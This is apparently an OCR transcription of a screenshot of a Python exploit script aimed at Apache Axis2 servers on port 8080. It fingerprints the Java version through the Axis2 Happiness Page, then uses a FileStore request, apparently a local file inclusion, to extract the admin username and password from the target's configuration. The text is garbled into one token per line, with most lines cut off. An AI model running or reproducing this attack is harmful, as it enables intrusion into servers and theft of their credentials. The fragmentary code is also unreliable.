
# Check Java Version in Apache Axis2 H
happyaxisURL
=
f"http://
{
ip
}
:8080/File
response
=
requests
.
get
(
happyaxisURL
,
a
if
'<title>Axis2 Happiness Page</title
java_version
=
re
.
findall
(
">java.v
if
len
(
java_version
):

java_version
=
java_version
[
0
]

if
java_version
==
compiled_ve
print
(
f"[+] Target running
else
:

print
(
f"[0] Target running
else
:

print
(
"[-] Could not determine
else
:

print
(
"[-] Apache Axis2 Happiness 
# Attempt to get credentials from Apac
lfiaxis2
=
f"http://
{
ip
}
:8080/FileStor
response
=
requests
.
get
(
lfiaxis2
,
allow
axisusername
=
re
.
findall
(
'<parameter 
axispassword
=
re
.
findall
(
'<parameter 
if
len
(
axisusername
) 
and
len
(
axispassw
axisusername
=
axisusername
[
0
]
